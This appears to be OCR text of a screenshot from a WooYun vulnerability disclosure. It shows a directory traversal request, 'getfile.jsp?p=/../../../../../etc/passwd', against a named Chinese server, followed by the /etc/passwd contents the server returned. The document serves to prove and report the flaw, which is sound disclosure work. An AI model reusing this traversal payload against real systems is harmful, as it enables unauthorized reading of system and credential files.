 文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退 搜索 收藏夹
地址(D) http://im.95590.cn:7002/web/common/getfile.jsp?p=/../../../../../etc/passwd
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
news:x:9:13:news:/etc/news:
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
nscd:x:28:28:NSCD Daemon:/:/sbin/nologin
distcache:x:94:94:Distcache:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologin
pcap:x:77:77::/var/arpwatch:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
www.wooyun.org